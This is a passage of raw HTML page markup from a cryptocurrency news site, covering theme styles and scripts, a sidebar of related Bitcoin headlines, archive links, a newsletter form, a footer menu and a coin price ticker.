.td-post-date,.tdi_130 .td-post-author-name span{display:none}.tdi_130 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_130 .td_module_wrap .td-module-container:before{display:block!important}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_130 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_130 .entry-title{font-size:12px!important}.tdi_130 .td-editor-date,.tdi_130 .td-editor-date .td-post-author-name a,.tdi_130 .td-editor-date .entry-date,.tdi_130 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_130 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_130 .td-module-container:before{bottom:-7.5px}.tdi_130 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_130 .td_module_wrap .td-module-container:before{display:block!important}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_130 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_130 .entry-title{margin:0 0 3px}.tdi_130 .td-editor-date,.tdi_130 .td-editor-date .td-post-author-name a,.tdi_130 .td-editor-date .entry-date,.tdi_130 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_130 = new tdBlock();
block_tdi_130.id = "tdi_130";
block_tdi_130.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"","f_title_font_family":"820","title_txt":"#aaaaaa","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-5912","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_130","tdc_css_class":"tdi_130","tdc_css_class_style":"tdi_130_rand_style"}';
block_tdi_130.td_column_number = "1";
block_tdi_130.block_type = "td_flex_block_1";
block_tdi_130.post_count = "4";
block_tdi_130.found_posts = "91282";
block_tdi_130.header_color = "";
block_tdi_130.ajax_pagination_infinite_stop = "";
block_tdi_130.max_num_pages = "22821";
tdBlocksArray.push(block_tdi_130);
</script><div class="td-block-title-wrap"></div><div id=tdi_130 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/27/btcl-keeps-building-while-markets-lose-direction/"  rel="bookmark" title="BTCL Keeps Building While Markets Lose Direction">BTCL Keeps Building While Markets Lose Direction</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T18:12:55+00:00" >January 27, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/27/bitcoin-breaking-above-100k-silently-broke-its-positive-adoption-curve-as-usage-craters/"  rel="bookmark" title="Bitcoin breaking above $100k silently broke its positive adoption curve as usage craters">Bitcoin breaking above $100k silently broke its positive adoption curve as usage craters</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T17:31:25+00:00" >January 27, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/27/bitcoin-rsi-against-gold-drops-below-30-for-fourth-time-in-history/"  rel="bookmark" title="Bitcoin RSI Against Gold Drops Below 30 for Fourth Time in History">Bitcoin RSI Against Gold Drops Below 30 for Fourth Time in History</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T17:11:58+00:00" >January 27, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/27/bitcoin-confirms-bearish-structure-after-98000-rejection-heres-the-next-potential-target/"  rel="bookmark" title="Bitcoin Confirms Bearish Structure After $98,000 Rejection — Here&#8217;s The Next Potential Target">Bitcoin Confirms Bearish Structure After $98,000 Rejection — Here&#8217;s The Next Potential Target</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T16:30:29+00:00" >January 27, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132>.wpb_wrapper,.tdi_132>.wpb_wrapper>.tdc-elements{display:block}.tdi_132>.wpb_wrapper>.tdc-elements{width:100%}.tdi_132>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_132>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_132{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-bottom:18px!important}@media (max-width:767px){.tdi_133{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{margin-bottom:12px!important}}</style>
<style>.tdi_133{text-align:left!important}.tdi_133 .tdm-descr{color:#666666;font-family:Heebo!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_133 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Archive</p></div><div class="td_block_wrap td_block_archives tdi_134 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.td_block_archives .td-ct-wrap{list-style:none}.td_block_archives li{margin:0}.td_block_archives li a{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_archives li a:hover{color:var(--td_theme_color,#4db2ec)}.td_block_archives li a:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_archives li:last-child .td-al-item-sep{display:none}.td_block_archives .td-al-item-sep{position:relative}.td_block_archives .td-al-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_archives .td-al-item-sep-svg svg{height:auto}.tdi_134 li,.tdi_134 li a{display:block}.tdi_134 .td-al-item-sep svg{width:14px}.tdi_134 li a{color:#bcbcbc}.tdi_134 li a:hover{color:#cccccc}.tdi_134 li a:before{border-color:#ffffff}.tdi_134 .td-al-item-sep{color:#f4f4f4}.tdi_134 .td-al-item-sep svg,.tdi_134 .td-al-item-sep svg *{fill:#f4f4f4}</style><div class="td-block-title-wrap"></div><ul class="td-ct-wrap">	<li><a href='https://cryptoculture.info/2026/01/'>January 2026</a></li>
	<li><a href='https://cryptoculture.info/2025/12/'>December 2025</a></li>
	<li><a href='https://cryptoculture.info/2025/11/'>November 2025</a></li>
	<li><a href='https://cryptoculture.info/2025/10/'>October 2025</a></li>
	<li><a href='https://cryptoculture.info/2025/09/'>September 2025</a></li>
	<li><a href='https://cryptoculture.info/2025/08/'>August 2025</a></li>
</ul></div></div></div><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136>.wpb_wrapper,.tdi_136>.wpb_wrapper>.tdc-elements{display:block}.tdi_136>.wpb_wrapper>.tdc-elements{width:100%}.tdi_136>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_136>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" >
<style>.tdi_137{margin-bottom:18px!important}@media (max-width:767px){.tdi_137{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:12px!important}}</style>
<style>.tdi_137{text-align:left!important}.tdi_137 .tdm-descr{color:#666666;font-family:Heebo!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_137 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Newsletter</p></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_138  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style></style><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="wpforms-container wpforms-container-full" id="wpforms-153"><form id="wpforms-form-153" class="wpforms-validate wpforms-form" data-formid="153" method="post" enctype="multipart/form-data" action="/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/" data-token="de85b51966ab7eb67a67da41be6b8020" data-token-time="1769537789"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-153-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-153-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-153-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="153"><input type="hidden" name="page_title" value="Is Cryptocurrency Safe? Dogecoin, SafeMoon Gain Attention but Experts Warn of Risk"><input type="hidden" name="page_url" value="https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="5912"><input type="hidden" name="wpforms[post_id]" value="5912"><button type="submit" name="wpforms[submit]" id="wpforms-submit-153" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button></div></form></div>  <!-- .wpforms-container -->
</div></div></div></div></div></div><div id="tdi_139" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_140  wpb_row td-pb-row" >
<style scoped>.tdi_140,.tdi_140 .tdc-columns{min-height:0}.tdi_140,.tdi_140 .tdc-columns{display:block}.tdi_140 .tdc-columns{width:100%}.tdi_140{margin-bottom:40px!important}.tdi_140 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_140{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_140{margin-bottom:20px!important}}@media (max-width:767px){.tdi_140{margin-bottom:25px!important}}</style><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_142{vertical-align:baseline}.tdi_142>.wpb_wrapper,.tdi_142>.wpb_wrapper>.tdc-elements{display:block}.tdi_142>.wpb_wrapper>.tdc-elements{width:100%}.tdi_142>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_142>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_144  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_144{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_145" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_146  wpb_row td-pb-row" >
<style scoped>.tdi_146,.tdi_146 .tdc-columns{min-height:0}.tdi_146,.tdi_146 .tdc-columns{display:block}.tdi_146 .tdc-columns{width:100%}@media (min-width:768px){.tdi_146{margin-left:-40px;margin-right:-40px}.tdi_146 .tdc-row-video-background-error,.tdi_146 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_146{margin-left:-30px;margin-right:-30px}.tdi_146 .tdc-row-video-background-error,.tdi_146 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_146{margin-left:-15px;margin-right:-15px}.tdi_146 .tdc-row-video-background-error,.tdi_146 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_146{padding-bottom:25px!important}.tdi_146 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_146{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_146{padding-bottom:10px!important}}@media (max-width:767px){.tdi_146{padding-bottom:10px!important}}</style><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_148{vertical-align:baseline}.tdi_148>.wpb_wrapper,.tdi_148>.wpb_wrapper>.tdc-elements{display:block}.tdi_148>.wpb_wrapper>.tdc-elements{width:100%}.tdi_148>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_148>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" >
<style>@media (max-width:767px){.tdi_149{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_149{text-align:left!important}.tdi_149 .tdm-descr{color:#777777;font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_149 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© 2021 - cryptoculture.info</p></div></div></div><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_151{vertical-align:baseline}.tdi_151>.wpb_wrapper,.tdi_151>.wpb_wrapper>.tdc-elements{display:block}.tdi_151>.wpb_wrapper>.tdc-elements{width:100%}.tdi_151>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_151>.wpb_wrapper{width:auto;height:auto}.tdi_151{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_152 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_152" >
<style>.tdi_152{margin-bottom:0px!important}@media(min-width:1141px){.tdi_152{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_152 ul{text-align:center;justify-content:center;margin:0px}body .tdi_152 ul li a{justify-content:center}body .tdi_152 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_152 ul li{margin-right:18px}body .tdi_152 ul li:last-child{margin-right:0}body .tdi_152 a,body .tdi_152 .td-blm-sub-icon{color:#777777}body .tdi_152 li.current-menu-item>a,body .tdi_152 li.current-menu-ancestor>a,body .tdi_152 li.current-category-ancestor>a,body .tdi_152 li.current-page-ancestor>a,body .tdi_152 a:hover,body .tdi_152 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_152 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_152 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_152 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_152 a:hover>.td-blm-sub-icon{color:#ffa301}body .tdi_152 li{font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_152 ul li{margin-right:15px}body .tdi_152 ul li:last-child{margin-right:0}body .tdi_152 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_152 ul li{margin-right:12px}body .tdi_152 ul li:last-child{margin-right:0}body .tdi_152 li{font-size:12px!important}}@media (max-width:767px){body .tdi_152 ul li{margin-right:12px}body .tdi_152 ul li:last-child{margin-right:0}body .tdi_152 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_152 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://cryptoculture.info/about-us/"><span class="td-blm-menu-item-txt">About Us</span></a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-169"><a href="https://cryptoculture.info/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://cryptoculture.info/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="8e176f63765ce9349df8e8e11417468d" class="mcwp-crypto" id="mcwp-3376"><div data-rocket-location-hash="57c957026396a61996a306cdf31409d4" class="mcwp-ticker mcwp-footer" data-speed="100"><div class="cc-ticker cc-white-color" ><ul class="cc-stats"><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="bitcoin" data-lazy-src="https://assets.coingecko.com/coins/images/1/thumb/bitcoin.png" /><noscript><img src="https://assets.coingecko.com/coins/images/1/thumb/bitcoin.png" alt="bitcoin" /></noscript><b>Bitcoin <span>(BTC)</span> <span>$ 87,361.00</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ethereum" data-lazy-src="https://assets.coingecko.com/coins/images/279/thumb/ethereum.png" /><noscript><img src="https://assets.coingecko.com/coins/images/279/thumb/ethereum.png" alt="ethereum" /></noscript><b>Ethereum <span>(ETH)</span> <span>$ 2,922.53</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="tether" data-lazy-src="https://assets.coingecko.com/coins/images/325/thumb/Tether.png" /><noscript><img src="https://assets.coingecko.com/coins/images/325/thumb/Tether.png" alt="tether" /></noscript><b>Tether <span>(USDT)</span> <span>$ 0.998869</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="bnb" data-lazy-src="https://assets.coingecko.com/coins/images/825/thumb/bnb-icon2_2x.png" /><noscript><img src="https://assets.coingecko.com/coins/images/825/thumb/bnb-icon2_2x.png" alt="bnb" /></noscript><b>BNB <span>(BNB)</span> <span>$ 885.32</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="xrp" data-lazy-src="https://assets.coingecko.com/coins/images/44/thumb/xrp-symbol-white-128.png" /><noscript><img src="https://assets.coingecko.com/coins/images/44/thumb/xrp-symbol-white-128.png" alt="xrp" /></noscript><b>XRP <span>(XRP)</span> <span>$ 1.88</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="usd-coin" data-lazy-src="https://assets.coingecko.com/coins/images/6319/thumb/usdc.png" /><noscript><img src="https://assets.coingecko.com/coins/images/6319/thumb/usdc.png" alt="usd-coin" /></noscript><b>USDC <span>(USDC)</span> <span>$ 0.999614</span></b></div></li><li class="cc-coin"><div><img 